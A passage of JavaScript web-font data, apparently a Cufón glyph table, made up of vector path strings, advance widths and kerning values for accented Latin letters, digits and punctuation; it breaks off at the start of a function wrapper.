,-4,2,-6,7,-6r89,0v59,0,96,39,96,92xm174,-217v0,-24,-16,-49,-46,-49r-48,0r0,97v49,3,96,1,94,-48","w":236},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm165,-369v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,2,-7,7,-7r105,0","w":235},{"d":"16,68v-14,4,-15,-23,-20,-33v-2,-5,-2,-8,6,-11v38,-16,59,-32,59,-80r0,-246v3,-12,28,-3,41,-6v5,0,8,2,8,6r0,246v0,62,-22,105,-94,124xm156,-342v7,11,-11,25,-22,18r-50,-34r-48,34v-11,6,-29,-8,-22,-20v20,-17,35,-39,58,-52v13,1,32,-4,36,6","w":144},{"d":"320,-43v14,3,12,43,0,43r-166,0v-67,13,-126,-18,-126,-84r0,-142v-1,-65,62,-98,130,-82r160,0v14,-1,6,23,8,35v0,4,-4,7,-8,7r-122,0r0,86r102,0v13,1,5,25,7,37v0,4,-2,7,-7,7r-102,0r0,93r124,0xm77,-84v-2,33,36,53,69,40r0,-222v-34,-13,-69,8,-69,41r0,141","w":343},{"d":"86,-165v0,16,-14,30,-31,30v-16,0,-29,-13,-29,-29v0,-16,13,-30,29,-30v16,0,31,14,31,29xm86,-26v0,16,-14,30,-31,30v-16,0,-29,-13,-29,-29v0,-16,13,-30,29,-30v17,0,31,13,31,29","w":110},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm168,-293v14,1,12,35,0,35r-104,0v-14,1,-8,-17,-8,-28v0,-6,2,-7,7,-7r105,0","w":233},{"d":"208,27v7,45,-44,80,-98,61v-9,-13,0,-45,24,-34v22,0,27,-8,27,-30r0,-162v0,-25,-13,-44,-43,-44v-71,0,-35,111,-44,176v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-4,41,-6v9,-1,3,12,6,17v53,-44,134,-12,134,64r0,166","w":235},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm120,-394v5,10,27,25,15,36r-73,36v-8,3,-24,-16,-17,-24r63,-48v4,-3,10,-4,12,0","w":124},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm170,-369v14,1,12,35,0,35r-104,0v-14,1,-8,-17,-8,-28v0,-6,3,-7,8,-7r104,0","w":227},{"d":"94,-276r0,56r49,0v13,0,5,21,7,32v-7,13,-39,3,-56,6r0,40r49,0v11,-1,6,13,7,22v-7,13,-39,3,-56,6v2,30,-10,74,24,74v11,0,38,-13,38,3v0,11,11,31,-2,35v-11,4,-30,5,-44,5v-71,0,-62,-55,-62,-117v-18,-1,-43,8,-36,-22v2,-12,24,-4,36,-6r0,-40v-12,-2,-34,6,-36,-6v2,-11,-5,-32,6,-32r30,0v3,-18,-7,-46,6,-54v12,0,36,-16,40,-2","w":161},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm158,-360v0,24,-19,44,-44,44v-24,0,-46,-19,-46,-43v0,-24,21,-45,46,-45v24,0,44,20,44,44xm135,-360v0,-12,-9,-22,-21,-22v-12,0,-21,10,-21,22v0,12,9,22,21,22v12,0,21,-10,21,-22","w":235},{"d":"209,-41v-14,24,-35,40,-65,43v-2,11,6,32,-6,34v-9,-1,-25,4,-25,-6r0,-28v-74,-8,-77,-63,-77,-140v0,-46,29,-80,77,-86v2,-11,-6,-32,6,-34v9,1,25,-4,25,6r0,29v30,3,53,19,64,42v8,15,-18,19,-26,27v-7,4,-11,1,-14,-5v-20,-40,-84,-26,-84,19v0,49,-5,103,44,102v24,0,34,-14,44,-28v12,-5,23,9,32,13v7,3,7,8,5,12"},{"d":"31,-173r0,-129v0,-4,2,-6,7,-6r93,0v62,0,93,33,93,90r0,125v0,60,-32,93,-92,93r-94,0v-4,0,-7,-3,-7,-7r0,-133v-9,-2,-26,5,-26,-6v0,-10,-4,-27,7,-27r19,0xm80,-140r0,97v49,2,95,3,95,-47r0,-130v2,-50,-47,-47,-95,-46r0,93v22,1,54,-10,45,27v-4,13,-31,3,-45,6","w":252},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm196,-350v0,15,-11,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26xm112,-350v0,15,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-14,12,-26,26,-26v15,0,28,12,28,26","w":257},{"d":"160,95v-67,-2,-37,-79,-7,-101v0,-4,1,-9,-1,-11v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14v117,0,75,120,83,218v1,10,-13,5,-21,6v-14,15,-23,37,-23,53v0,25,32,12,43,3v9,-3,20,15,14,20v-11,11,-32,19,-50,19xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40","w":225},{"d":"174,-246v-37,-28,-100,-27,-100,26v0,28,32,37,54,44v42,12,90,32,90,86v0,48,-35,80,-83,84v-1,20,9,49,-24,41v-13,-2,-3,-27,-6,-39v-31,-2,-53,-13,-74,-29v-9,-11,10,-23,15,-32v3,-6,7,-5,14,1v30,29,112,29,112,-24v0,-28,-32,-40,-58,-48v-36,-12,-86,-27,-86,-84v0,-42,29,-73,75,-82v1,-19,-8,-44,24,-37v12,3,3,25,6,37v30,3,54,11,69,26v11,11,-10,22,-14,31v-4,5,-7,5,-14,-1"},{"d":"197,-282v-9,39,-108,202,-123,238r120,0v12,2,5,24,7,37v0,5,-2,7,-7,7r-166,0v-15,1,-12,-13,-12,-26v0,-38,110,-208,124,-240r-108,0v-14,1,-6,-24,-8,-36v0,-4,3,-6,8,-6r153,0v16,-1,11,13,12,26","w":215},{"d":"138,-131v-2,11,5,32,-6,32r-101,0v-12,0,-5,-20,-7,-31v0,-4,2,-6,6,-6r102,0v4,0,6,1,6,5","w":166,"k":{"X":20,"T":20,"\u0166":20,"\u0162":20,"\u0164":20,"V":25,"W":25,"\u0174":25,"Y":25,"\u0178":25,"\u00dd":25,"\u0176":25,"Z":25,"\u017d":25,"\u0179":25,"\u017b":25}},{"d":"30,-200v7,-5,14,-20,24,-18r23,25v27,-18,63,-18,89,0r26,-25v11,-6,31,15,26,26r-25,24v19,28,19,64,1,92v7,11,29,17,24,32v-8,5,-14,20,-26,17r-25,-24v-28,19,-62,19,-89,-1v-11,6,-18,30,-34,24v-5,-8,-23,-12,-17,-25v2,-2,23,-25,25,-27v-20,-28,-18,-60,0,-87v-6,-11,-27,-19,-22,-33xm74,-122v0,26,23,48,49,48v26,0,47,-22,47,-48v0,-26,-21,-48,-47,-48v-26,0,-49,22,-49,48","w":246},{"d":"159,62v6,35,-63,53,-89,28v-5,-6,7,-24,16,-20v10,11,46,11,44,-8v0,-4,-1,-15,-17,-15v-18,0,-35,-3,-30,-19v6,-18,1,-47,31,-41v11,7,-4,25,-4,36v29,-5,50,15,49,39","w":205},{"d":"86,-41r-26,89v-3,12,-13,10,-26,10v-8,0,-8,-7,-8,-13r6,-88v-1,-19,28,-12,44,-12v11,0,12,6,10,14","w":110},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm138,-260v4,11,-16,20,-26,15r-53,-59v-8,-15,19,-20,27,-28v4,-2,10,0,12,4","w":229},{"d":"83,-26v0,16,-14,30,-31,30v-16,0,-29,-14,-29,-30v0,-16,13,-29,29,-29v17,0,31,13,31,29","w":110},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm58,-358v-12,-11,11,-26,16,-36v2,-4,7,-3,11,0r63,48v9,7,-8,29,-18,24","w":257},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm42,-358v-11,-11,11,-26,16,-36v2,-4,8,-3,12,0r62,48v9,7,-8,29,-18,24","w":235},{"d":"214,-313r0,271v0,58,-31,86,-93,90v-11,0,-12,-30,-5,-37v46,-6,56,-23,56,-55r0,-269v2,-11,24,-4,36,-6v4,0,6,3,6,6xm148,-158v-6,11,-32,5,-47,5v-49,0,-83,-36,-83,-82v1,-61,51,-93,124,-84v4,0,6,3,6,6r0,155","w":241},{"d":"223,-134r0,100v0,13,-20,7,-31,8v-5,0,-7,-3,-7,-8r0,-74r-157,0v-12,0,-7,-16,-8,-26v0,-5,2,-8,8,-8r186,0v5,0,9,3,9,8"},{"d":"51,-75v-22,-15,-36,-39,-36,-68v0,-70,97,-106,150,-61v18,-12,35,-18,51,-18v14,1,4,23,7,35v-3,14,-25,1,-37,9v33,58,-19,117,-82,116v-20,0,-42,14,-44,34v71,-14,158,-9,158,60v0,30,-26,56,-52,68v-14,7,-19,-15,-26,-22v-2,-4,-2,-8,4,-11v14,-8,26,-21,26,-33v-10,-44,-90,-19,-134,-19v-14,0,-20,-25,-20,-41v0,-18,15,-38,35,-49xm149,-141v0,-22,-18,-42,-43,-42v-27,0,-45,20,-45,42v0,22,17,42,43,42v28,0,45,-19,45,-42xm179,-263v8,10,-5,14,-11,17v-6,3,-8,4,-12,0r-49,-47r-49,47v-8,7,-31,-6,-23,-17r49,-62v7,-8,38,-10,46,0","w":227},{"d":"88,-285v0,16,-14,29,-30,29v-16,0,-28,-13,-28,-29v0,-15,12,-28,28,-28v16,0,30,12,30,28xm82,27v6,46,-38,75,-90,63v-15,-4,-3,-25,-2,-37v0,-10,15,-3,24,-4v16,0,21,-9,21,-27r0,-236v3,-12,28,-3,41,-6v4,0,6,3,6,6r0,241","w":112},{"d":"127,-115r67,106v4,4,1,9,-5,9v-18,-2,-38,7,-47,-7r-42,-73r-42,73v-8,13,-29,5,-46,7v-7,0,-9,-5,-6,-9r66,-106r-60,-95v-4,-4,0,-10,6,-10v16,2,38,-5,46,6v14,20,22,46,38,63r35,-63v8,-12,29,-6,46,-6v7,0,8,6,5,10","w":200},{"d":"171,-293v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,2,-7,7,-7r105,0","w":225},{"d":"16,68v-14,4,-15,-23,-20,-33v-2,-5,-2,-8,6,-11v38,-16,59,-32,59,-80r0,-246v3,-12,28,-3,41,-6v5,0,8,2,8,6r0,246v0,62,-22,105,-94,124","w":144},{"d":"210,-6v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-132v0,-26,-13,-44,-43,-44v-70,0,-33,112,-43,176v-2,13,-29,4,-42,6v-4,0,-6,-2,-6,-6r0,-306v3,-13,28,-3,41,-6v4,0,6,2,6,6v2,34,-4,76,2,106v56,-43,133,-6,133,67r0,133xm122,-342v7,11,-11,25,-22,18r-50,-34r-48,34v-11,6,-29,-8,-22,-20v20,-17,35,-39,58,-52v13,1,32,-4,36,6","w":236},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm156,-282v0,24,-21,45,-46,45v-24,0,-44,-19,-44,-43v0,-24,19,-46,44,-46v24,0,46,20,46,44xm132,-281v0,-12,-10,-22,-22,-22v-12,0,-20,10,-20,22v0,12,8,21,20,21v12,0,22,-9,22,-21","w":225},{"d":"179,-394v6,11,31,28,15,36r-72,36v-9,4,-25,-15,-18,-24r64,-48v4,-3,9,-4,11,0xm227,-85v5,79,-100,111,-161,71v-5,5,-7,20,-16,17v-5,-5,-22,-6,-17,-17r11,-20v-28,-43,-11,-125,-15,-190v-5,-79,101,-112,162,-71v5,-6,6,-22,17,-19v5,5,23,6,17,16r-13,24v28,42,10,124,15,189xm128,-270v-78,0,-42,106,-50,175r89,-158v-8,-10,-22,-17,-39,-17xm128,-40v76,1,43,-103,50,-171r-89,155v8,10,21,16,39,16","w":256},{"d":"316,-178v-16,23,-48,33,-82,33v7,89,-13,148,-108,148v-116,0,-98,-99,-98,-203v0,-79,83,-92,170,-85v13,1,5,23,7,35v0,4,-3,6,-7,6v-54,0,-122,-9,-122,44r0,110v-2,28,12,55,58,52v66,-4,51,-52,53,-107r-59,0v-11,-2,-3,-23,-5,-33v0,-4,3,-6,7,-6v66,-2,126,10,168,-20v10,3,13,17,18,26","w":298},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm84,-386v9,39,49,39,58,0v1,-9,34,-11,33,2v-3,34,-28,64,-62,64v-34,0,-58,-30,-62,-64v-2,-11,14,-8,24,-8v6,0,7,2,9,6","w":235},{"d":"208,-6v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-132v0,-25,-13,-44,-43,-44v-71,0,-35,111,-44,176v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-4,41,-6v9,-1,3,12,6,17v53,-44,134,-12,134,64r0,133xm163,-305r-53,60v-9,6,-30,-3,-26,-15r40,-68v12,-13,26,8,38,12v6,4,3,9,1,11","w":235},{"d":"32,-115v-18,-5,-11,-16,-12,-33v0,-8,3,-9,11,-12v36,-12,34,-52,33,-98v0,-63,25,-87,86,-85v13,1,5,22,7,33v0,6,-4,8,-11,7v-57,-5,-27,70,-34,113v1,24,-17,38,-34,54v46,22,34,79,34,138v0,30,9,34,38,34v14,0,5,22,7,34v1,6,-6,6,-12,6v-54,0,-80,-18,-80,-72v0,-51,10,-108,-33,-119","w":175},{"d":"227,-85v5,79,-100,111,-161,71v-5,5,-7,20,-16,17v-5,-5,-22,-6,-17,-17r11,-20v-28,-43,-11,-125,-15,-190v-5,-79,101,-112,162,-71v5,-6,6,-22,17,-19v5,5,23,6,17,16r-13,24v28,42,10,124,15,189xm128,-270v-78,0,-42,106,-50,175r89,-158v-8,-10,-22,-17,-39,-17xm128,-40v76,1,43,-103,50,-171r-89,155v8,10,21,16,39,16","w":256},{"d":"30,-226v-3,-94,142,-118,186,-43v3,15,-19,20,-27,29v-4,2,-8,0,-12,-4v-26,-41,-99,-28,-99,22r0,138v0,26,19,44,49,44v44,0,49,-42,45,-88v-14,-3,-40,7,-44,-6v2,-12,-7,-36,8,-36r78,0v4,0,8,1,8,6r0,82v0,52,-41,85,-96,85v-56,0,-96,-32,-96,-86r0,-143xm96,-386v9,39,49,39,58,0v1,-9,34,-11,33,2v-3,34,-28,64,-62,64v-34,0,-58,-30,-62,-64v-2,-11,14,-8,24,-8v6,0,7,2,9,6","w":248},{"d":"190,-34v-2,11,6,34,-6,34r-156,0v-17,-1,-13,-27,-6,-38r98,-142r-92,0v-12,-2,-4,-23,-6,-34v0,-4,2,-6,6,-6r142,0v20,0,12,28,8,42r-96,138r102,0v4,0,6,2,6,6","w":207},{"d":"214,-83v0,55,-38,86,-92,86v-54,0,-93,-29,-93,-86r0,-144v0,-54,38,-86,92,-86v53,0,93,30,93,86r0,144xm166,-83r0,-144v0,-26,-18,-45,-44,-45v-75,0,-46,119,-46,189v0,27,19,45,45,45v26,0,45,-17,45,-45"},{"d":"31,-173r0,-129v0,-4,2,-6,7,-6r93,0v62,0,93,33,93,90r0,125v0,60,-32,93,-92,93r-94,0v-4,0,-7,-3,-7,-7r0,-133v-9,-2,-26,5,-26,-6v0,-10,-4,-27,7,-27r19,0xm80,-140r0,97v49,2,95,3,95,-47r0,-130v2,-50,-47,-47,-95,-46r0,93v22,1,54,-10,45,27v-4,13,-31,3,-45,6","w":252},{"d":"138,-131v-2,11,5,32,-6,32r-101,0v-12,0,-5,-20,-7,-31v0,-4,2,-6,6,-6r102,0v4,0,6,1,6,5","w":166,"k":{"X":20,"T":20,"\u0166":20,"\u0162":20,"\u0164":20,"V":25,"W":25,"\u0174":25,"Y":25,"\u0178":25,"\u00dd":25,"\u0176":25,"Z":25,"\u017d":25,"\u0179":25,"\u017b":25}},{"d":"170,-305r-53,60v-8,6,-29,-4,-25,-15r40,-68v12,-13,26,8,37,12v6,4,3,9,1,11","w":223},{"d":"24,-82v0,-79,6,-140,84,-141v27,-1,41,11,54,19v-6,-22,20,-15,38,-16v4,0,6,2,6,6r0,302v-4,12,-29,4,-42,6v-4,0,-6,-2,-6,-6r-1,-101v-9,9,-31,16,-51,16v-58,0,-82,-39,-82,-85xm115,-182v-48,1,-44,46,-43,92v0,26,8,53,43,53v47,0,45,-50,43,-98v0,-25,-14,-47,-43,-47","w":231},{"d":"144,-160v17,4,20,39,0,45v-43,12,-33,67,-34,119v0,56,-29,73,-85,72v-13,-1,-5,-22,-7,-34v-1,-6,6,-6,12,-6v57,6,27,-71,34,-114v-2,-22,15,-46,34,-60v-43,-20,-34,-74,-34,-131v0,-28,-9,-34,-39,-34v-11,0,-13,-39,1,-40v54,-2,84,17,85,71v1,49,-8,102,33,112","w":175},{"d":"161,-17v-21,16,-61,26,-88,13r0,88v-3,12,-28,3,-41,6v-4,0,-6,-2,-6,-6r0,-298v3,-13,28,-3,41,-6v4,0,6,2,6,6r0,132v0,23,13,44,43,44v71,0,35,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,12,-26,4,-39,6v-8,1,-7,-9,-7,-17","w":239},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm188,-263v8,10,-6,14,-12,17v-6,3,-6,4,-10,0r-50,-47r-50,47v-7,6,-30,-5,-22,-17r49,-62v8,-9,37,-8,47,0","w":233},{"d":"88,-6v-1,10,-29,5,-42,6v-4,0,-6,-2,-6,-6r0,-208v3,-13,28,-3,41,-6v4,0,7,2,7,6r0,208xm34,-314v10,39,51,39,60,0v2,-9,32,-10,32,2v0,34,-28,64,-62,64v-34,0,-58,-30,-62,-64v-2,-11,15,-7,24,-8v6,0,6,2,8,6","w":126},{"d":"326,-120v0,77,-62,120,-148,120v-86,0,-148,-46,-148,-120r0,-68v0,-74,62,-120,148,-120v86,0,148,43,148,120r0,68xm177,-22v113,0,123,-63,123,-168v0,-54,-42,-96,-123,-96v-114,0,-121,63,-121,167v0,51,39,97,121,97xm233,-96v-1,23,-34,33,-53,33v-35,0,-60,-20,-60,-55r0,-66v-5,-59,90,-73,113,-28v0,9,-17,23,-24,16v-12,-27,-61,-20,-59,12v3,39,-13,94,30,94v17,0,23,-17,36,-17","w":353},{"d":"161,-17v-21,16,-61,26,-88,13r0,88v-3,12,-28,3,-41,6v-4,0,-6,-2,-6,-6r0,-298v3,-13,28,-3,41,-6v4,0,6,2,6,6r0,132v0,23,13,44,43,44v71,0,35,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,12,-26,4,-39,6v-8,1,-7,-9,-7,-17","w":239},{"d":"136,-126v1,13,-19,5,-29,7v-7,2,-5,-7,-7,-10v-33,25,-88,7,-88,-39v0,-40,49,-63,86,-42v5,-31,-39,-24,-61,-16v-8,2,-18,-23,-8,-27v42,-22,107,-9,107,43r0,84xm96,-168v0,-12,-10,-22,-24,-22v-14,0,-23,10,-23,22v0,12,9,22,23,22v15,0,24,-10,24,-22","w":152},{"d":"194,-40v-40,72,-178,50,-172,-41r0,-57v-4,-91,129,-116,170,-44v5,16,-17,20,-24,28v-7,5,-11,0,-14,-5v-23,-39,-84,-26,-85,19v-1,49,-5,103,43,102v24,0,36,-17,44,-26v11,-13,24,9,34,12v6,4,7,8,4,12","w":206},{"d":"132,-308v108,-6,119,127,50,174v-2,2,-2,5,0,10r53,113v4,17,-22,11,-38,11v-12,0,-14,-4,-17,-10r-52,-112r-48,0v0,38,1,77,1,115v0,14,-28,4,-41,7v-5,0,-8,-2,-8,-6r0,-296v0,-4,2,-6,7,-6r93,0xm127,-266r-47,0r0,101r56,0v22,0,40,-31,40,-57v0,-21,-11,-44,-49,-44","w":249},{"d":"214,-41v-45,73,-185,52,-185,-43r0,-142v-2,-93,134,-120,183,-46v9,14,-18,21,-25,30v-4,3,-10,2,-12,-2v-22,-38,-97,-33,-97,19r0,141v-4,49,74,55,96,20v10,-16,26,8,38,13v3,2,4,6,2,10xm196,-380r-48,48v-6,9,-37,9,-46,0r-48,-47v-7,-10,10,-27,21,-19r50,32v20,-10,37,-30,59,-34v4,6,21,11,12,20","w":225},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7","w":227},{"d":"208,-138v0,78,-5,140,-83,140v-26,0,-43,-8,-53,-18v-2,5,2,17,-8,16v-12,-2,-37,6,-37,-6r0,-306v3,-12,28,-3,41,-6v4,0,6,2,6,6v2,33,-4,75,2,104v10,-8,30,-16,52,-16v58,0,80,40,80,86xm118,-38v52,1,42,-50,43,-97v0,-25,-10,-48,-43,-48v-47,1,-44,49,-44,98v0,26,15,47,44,47","w":229},{"d":"80,-302r0,55v83,-9,144,21,143,93v-1,67,-62,100,-143,90v0,19,1,38,1,57v0,14,-28,4,-42,7v-5,0,-7,-2,-7,-6r0,-296v3,-12,28,-3,41,-6v4,0,7,2,7,6xm128,-204r-48,0r0,96v49,3,94,0,94,-48v0,-24,-18,-48,-46,-48","w":236},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm114,68v-14,4,-15,-23,-20,-33v-2,-5,-2,-8,6,-11v38,-16,59,-32,59,-80r0,-246v3,-12,28,-3,41,-6v5,0,8,2,8,6r0,246v0,62,-22,105,-94,124","w":242},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm176,-369v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,3,-7,8,-7r104,0","w":256},{"d":"211,-36v0,20,6,43,-25,36v-14,15,-24,37,-24,53v0,24,33,13,44,3v8,-3,18,14,13,20v-22,25,-89,29,-89,-18v0,-20,12,-44,26,-58r-118,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7","w":227},{"d":"83,-285v0,15,-13,28,-29,28v-16,0,-29,-12,-29,-28v0,-16,13,-28,29,-28v16,0,29,12,29,28xm77,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208","w":106},{"d":"96,-166r42,-26v10,-2,22,19,16,28r-58,34r0,87r120,0v13,0,13,39,1,43r-163,0v-5,0,-8,-3,-8,-7r0,-95v-11,3,-22,22,-33,12v-2,-7,-16,-18,-7,-24r40,-24r0,-164v3,-12,29,-4,42,-6v4,0,8,2,8,6r0,136","w":227},{"d":"331,-137v0,15,2,37,-12,37r-122,0v-2,38,2,63,43,62v20,0,36,-11,48,-25v9,-11,23,10,32,13v4,2,8,4,6,8v-33,60,-115,56,-156,16v-42,49,-150,32,-150,-48v0,-63,74,-100,130,-64v9,-55,-58,-55,-94,-36v-13,4,-25,-30,-12,-36v41,-17,106,-23,131,11v49,-51,156,-19,156,62xm146,-75v0,-22,-16,-41,-40,-41v-24,0,-40,19,-40,41v0,22,14,41,40,41v26,0,40,-21,40,-41xm284,-134v3,-30,-15,-50,-44,-50v-27,0,-45,22,-42,50r86,0","w":351},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm46,-358v-12,-11,11,-26,16,-36v2,-4,7,-3,11,0r63,48v9,7,-8,29,-18,24","w":227},{"d":"348,-43v13,0,6,23,8,35v0,5,-3,8,-8,8r-166,0v-4,0,-7,-2,-7,-6r0,-66r-94,0r-25,66v-5,12,-28,4,-42,6v-6,0,-8,-4,-6,-10r110,-291v2,-4,5,-7,12,-7r216,0v14,0,6,23,8,35v0,4,-3,7,-8,7r-122,0r0,86r102,0v11,2,12,39,0,44r-102,0r0,93r124,0xm175,-266r-27,0r-52,152r79,0r0,-152","w":372},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm188,-294v9,21,-28,42,-40,40v-31,0,-57,-34,-77,-3v-10,6,-27,-7,-25,-19v8,-16,25,-29,43,-29v29,1,58,33,76,4v6,-9,16,5,23,7","w":225},{"d":"252,48v-2,10,5,29,-6,30r-242,0v-12,0,-5,-19,-7,-30v0,-4,3,-5,7,-5r242,0v4,0,6,1,6,5","w":250},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm187,-263v8,10,-5,14,-11,17v-6,3,-8,4,-12,0r-49,-47r-49,47v-8,7,-31,-6,-23,-17r49,-62v7,-8,38,-10,46,0","w":225},{"d":"28,-214v2,-12,24,-4,36,-6v14,-2,4,21,9,30v12,-19,34,-34,60,-34v34,0,16,25,14,44v-2,12,-15,4,-24,4v-74,2,-38,105,-47,170v-2,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-208xm138,-305r-54,60v-8,6,-29,-4,-25,-15r41,-68v11,-13,25,9,36,12v6,4,4,9,2,11","w":152},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm63,-260r41,-68v11,-13,25,9,36,12v6,4,4,9,2,12r-54,59v-8,6,-29,-4,-25,-15xm130,-260r40,-68v12,-13,26,8,38,12v6,4,3,9,1,12r-53,59v-9,6,-30,-3,-26,-15","w":229},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46","w":256}],f:f};try{(function(s){var 